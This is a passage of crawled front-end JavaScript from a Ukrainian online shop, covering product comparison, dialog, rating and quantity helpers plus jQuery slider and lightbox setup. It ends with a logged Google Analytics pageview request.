        this.holder = $('#compareHolder');
        this.holder.find('.image, .head').click(function(){
            console.log('open');
            FenixCompare.toogle();
        });
        $('body').click(function(){
            FenixCompare.close();
        });
        $('#compareHolder').click(function(e){
            e.stopPropagation();
        })
    },
    toogle:function(){
        if(this.holder.find('.categories').hasClass('active')){
            this.close();
        }
        else {
            this.open();
        }

    },
    close:function(){
        this.holder.find('.categories').fadeOut('fast');
        this.holder.find('.categories').removeClass('active')
    },
    open:function(){
        this.holder.find('.categories').fadeIn('fast');
        this.holder.find('.categories').addClass('active')
    },
    remove:function(elem,category){
        var id = $(elem).closest('.product-block').data("product");
        var index = $(elem).closest('td').index();

        $.post('/catalog/compare/remove/id/'+id+'/category/'+category,{

        },function(){
            $('.features-table tr').each(function(){
                $(this).find('td').eq(index).remove();
            });
            $('.features-table').css('width', $('#product-wrapper td').length*230);

            FenixCompare.updateSidebar();
            //Удалили все товары уходим главную
            if($('#product-wrapper td').length == 1)
            {
                self.location = '/';
            }
        });


    },
    removeCategory:function(elem, id){
        $(elem).parent().remove();
        $.post('/catalog/compare/delete',{
            category:id
        },function(){
            //снимаем с товаров
            $('.product-block').each(function(){
                if (Fenix.strpos($(this).data('category'), "'" + id + "'")) {
                    $(this).find('.compare-button').removeClass('active');
                    $(this).find('.compare-button').html('<span>Добавить к сравнению</span>');
                    $(this).find('.compare-button').attr('onclick', 'FenixCustomer.addCompare(' + $(this).data('product') + ',this)');
                }
            });
            //снимаем в карте товара
            if($('.product-card').length>0){
                if (Fenix.strpos($('.product-card').data('category'), "'" + id + "'")) {
                    $('.product-card').find('.compare-button').removeClass('active');
                    $('.product-card').find('.compare-button').html('<span>Добавить к сравнению</span>');
                    $('.product-card').find('.compare-button').attr('onclick', 'FenixCustomer.addCompare(' + $('.product-card').data('product') + ',this)');
                }
            }

            FenixCompare.updateSidebar();
            /*if($('.compare-list').length>0)
             self.location = '/'*/
        });
    },
    removeCategoryAll:function(elem, id){
        //$(elem).parent().remove();
        $.post('/catalog/compare/delete',{
            category:id
        },function(){
            self.location = '/';
        });
    },
    updateSidebar:function(){
        $('#compareHolder').load('/catalog/compare/sidebar');
        console.log('updateSidebar');
    },
    showWarning:function(){
        $('#compareHolder .warning').show();
        return false;
    },
    addCompare: function(id,elem) {
        elem.blur();
        $.post('/catalog/compare/add', {
            'id' : id
        }, function(result){
            $(elem).addClass('active');
            $(elem).html('<span>Уже в сравнении</span>');
            $(elem).attr('onclick', 'FenixCompare.deleteCompare(' + id + ',this)');
            //self.location = '/catalog/compare';
            console.log(result);
            FenixCompare.updateSidebar();
        });
        return false;
    },
    deleteCompare: function(id, elem) {
        elem.blur();
        $.post('/catalog/compare/delete', {
            'id' : id
        }, function(result){
            $(elem).removeClass('active');
            $(elem).html('<span>Добавить к сравнению</span>');
            $(elem).attr('onclick', 'FenixCompare.addCompare(' + id + ',this)');
            FenixCompare.updateSidebar();
        });
        return false;
    }
};

var FenixUI = {
    loading: function($elem){
        var height = $elem.height();
        $elem.append('<div class="ui-loading"></div>');
        return $elem;
    },
    loadingStop: function($elem){
        $elem.find('.ui-loading').remove();
        return $elem;
    },
    closeDialog:function(){
        $('.ui-dialog-content').dialog('close');
    },
    callbackDialog : function() {
        var _this = this;
        $('#callbackDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    callback_newDialog : function() {
        var _this = this;
        $('#write_us_section').dialog({
            width: 400,
            modal: true,
	        title:  $('#write_us_section').attr("data-title"),
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    entryDialog : function() {
        var _this = this;
        $('#entryDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    loginDialog : function() {
        var _this = this;
        $('#loginDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    },
    registrationDialog : function() {
        var _this = this;
        $('#registrationDialog').dialog({
            width: 500,
            modal: true,
            open : function(){
                $('.ui-widget-overlay').click(function(){
                    $('.ui-dialog-content').dialog('close');
                });
            }
        });
        return false;
    }

};

var FenixProduct = {
    setRating:function(productId, blockStarsSelector, blockAverageSelector, blockCountSelector){
        var url = '/api/ajax/product/rating';
        $.ajax({
            type: "POST",
            url: url,
            data: {product_id: productId},
            success: function(rating){
                if(FenixOptions.debugProductCard) console.log('Загружаем рейтинг товара productId:' + productId);
                if(FenixOptions.debugProductCard) console.log(rating);

                if($(blockAverageSelector).length > 0) {
                    $(blockAverageSelector).html(rating.average);

                }
                if($(blockCountSelector).length > 0) {
                    $(blockCountSelector).html(rating.count);
                }
                if($(blockStarsSelector).length > 0){

                    $(blockStarsSelector).raty({
                        score: rating.average,
                        starOff  : FenixOptions.skinUrl + 'images/star-off.png',
                        starOn   : FenixOptions.skinUrl + 'images/star-on.png',
                        starHalf : FenixOptions.skinUrl + 'images/star-half.png',
                        readOnly: true,
                        click: function(score, evt) {
                            val = score;
                        }
                    });
                }
            }
        });
    },
    getSelectedProductAttributes : function (productId){
        if (FenixOptions.debugProductCard) console.log('*** getSelectedProductAttributes ***');
        if (FenixOptions.debugProductCard) console.log('Собираем выбранные атрибуты товара');

        var data = {};

        //Если покупаем товар с его страницы
        if ($('#product-card-' + productId).length > 0) {
            //Собираем выбранные материалы
            var attributes = {};
            var count = $('.material-list .material-item.active, .material-select .option.active').length;
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных материалов:' + count);
            $('.product-card .material-list .material-item.active, .material-select .option.active').each(function () {
                var attributeId = $(this).data('attribute');
                var valueId = $(this).data('value');
                attributes[attributeId] = valueId;
            });

            //Собираем атрибуты
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных атрибутов:' + $('.configurable-block .option.selected').length);
            $('.product-card .configurable-block .option.selected').each(function () {
                var attributeId = $(this).data('attribute');
                var valueId = $(this).data('value');
                if (attributeId != 298)
                    attributes[attributeId] = valueId;
            });

            //Собираем выбраные опции
            var options = {};
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных опций:' + $('.extra-options .option a.active').length);
            $('.product-card .extra-options .option a.active').each(function (index) {
                var optionId = $(this).data('id');
                options[index] = optionId;
            });

            data['product_id'] = productId;
            data['attributes'] = attributes;
            data['options'] = options;
        }

        return data;
    },
    getConfigurablePrice:function(productId, values){
        var url = FenixOptions.langUrl + '/api/ajax/product/configurable/price';
        $.ajax({
            type: "POST",
            dataType: "json",
            url: url,
            data: {
                product_id: productId,
                values: values
            },
            success: function(data){
                console.log(data);
                return data;
            }
        });
    },
    qtyPlus : function(id) {
        var _this = this;
        var qtyBlock = $('#'+id);
        var _value = parseInt(qtyBlock.val());
        if(isNaN(_value)) _value = 0;
        _value++;
        qtyBlock.val(_value);

        return false;
    },
    qtyMinus : function(id) {
        var _this = this;
        var qtyBlock = $('#'+id);
        var _value = parseInt(qtyBlock.val());
        if(isNaN(_value)) _value = 1;
        if(_value>1)
            _value--;
        qtyBlock.val(_value);

        return false;
    },
    changeQty:function(_this){
        if (isNaN(_this.value))  _this.value = 1;
        if (_this.value > 10000) _this.value = 10000;
        if (_this.value < 0 || _this.value == '') _this.value = 1;
    },
    updateProductCardPrice: function () {
        var id = $('#size').find(':selected').val();
        $('.price-variant').hide();
        $('.price-variant').removeClass('active');
        $('#' + id).show();
        $('#' + id).addClass('active');
    }
};

var Fenix = {
    strpos: function (haystack, needle, offset) { // Find position of first occurrence of a string
        //
        // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
        var i = haystack.indexOf(needle, offset); // returns -1
        return i >= 0 ? i : false;
    }
};



--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/all.js
body_size: 1200
content:
$(document).ready(function() {

  $(".select-styler").styler();



  $('.copyright').hover(
   function() {
    $(this).find(".animated").addClass('flip'); // Добавляем класс bounce
   },
   function() {
    $(this).find(".animated").removeClass('flip'); // Убираем класс
   }
  )


  $('.lightbox').fancybox({
    openEffect  : 'fade',
    closeEffect : 'fade',
    nextEffect  : 'elastic',
    prevEffect  : 'elastic',
    padding : 0,
    margin  : [20, 60, 20, 60],
    helpers : {
        overlay : {
            locked : false
        }
    }
  });

    $('.banner-slider').bxSlider({
        pager: true,
        speed: 2000,
        auto: true,
        timeout: 5000,
        mode: "fade",
        controls: true
    });

  // модальное окно Вход
//  $('#modal-cart').dialog({
//    autoOpen: false,
//    modal: true,
//    title: 'Ваша корзина:',
//    width: 630
//  });
//
//  $('.cart-modal').button().click(function(e) {
//    $('#modal-cart').dialog("open");
//  });
//


//  $("#price-range" ).slider({
//    range: true,
//    min: 8020,
//    max: 35020,
//    values: [10862, 32020],
//    slide: function( event, ui ) {
//      $("#priceFrom").val(ui.values[0]);
//      $("#priceTo").val(ui.values[1]);
//    },
//    stop: function( event, ui ) {
//      $.post('', {
//      'action' : 'updateFilter',
//      'attribute' : 'price',
//      'min' : ui.values[0],
//      'max' : ui.values[1]
//      }, function(data){
//      if (data != '')
//      self.location.href=data;
//      });
//    }
//  });
//  $("#priceFrom").val($("#price-range").slider("values",0));
//  $("#priceTo").val($("#price-range").slider("values",1));
//
//  $(".attribute-checkbox").each(function(){
//    var _this = $(this);
//      _this.find('.list').click(function(){
//        if(_this.hasClass('selected') == true) {
//        _this.removeClass("selected");
//        _this.find(".hint-select").hide();
//        _this.find(".hint-select").addClass('bounceIn');
//      } else {
//        $(".hint-select").hide();
//        _this.addClass('selected');
//        _this.find(".hint-select").show();
//        // _this.find(".hint-select").slideToggle("slow");
//        _this.find(".hint-select").addClass('pulse');
//      }
//    })
//  });



    // Галлерея просмотра товара
    $(".photosgallery-vertical").sliderkit({
        circular:true,
        mousewheel:false,
        shownavitems:4,
        verticalnav:true,
        navclipcenter:true,
        auto:false
    });


    // Галлерея просмотра товара
    $(".photosgallery-hor").sliderkit({
        circular:true,
        mousewheel:true,
        shownavitems:4,
        verticalnav:false,
        navclipcenter:true,
        auto:true
    });


//    // модальное окно Вход
//  $('#modal-login').dialog({
//    autoOpen: false,
//    modal: true,
//    title: 'Вход:',
//    width: 500,
//    dialogClass: "style"
//  });

//  $('#loginTrigger').button().click(function(e) {
//    $('#modal-login').dialog("open");
//  });
//
//  // модальное окно Регистрация
//  $('#modal-registr').dialog({
//    autoOpen: false,
//    modal: true,
//    title: 'Регистрация:',
//    width: 500,
//    dialogClass: "style"
//  });
//
//  $('#registerTrigger').button().click(function(e) {
//    $('#modal-registr').dialog("open");
//  });


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1582118554&t=pageview&_s=1&dl=https%3A%2F%2Faraise.com.ua%2Fosf-3500&ul=en-us%40posix&dt=OSF%203500%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5%20-%20Araise&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=300852858&gjid=405073839&cid=136491886.1768897684&tid=UA-98521533-1&_gid=1919965118.1768897684&_r=1&_slc=1&gtm=45He61e1n81PG87N2Qv864156559za200zd864156559&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938468~116744866~117041588&z=3266653
body_size: -450
content:
2,cG-DFQ4LTCY05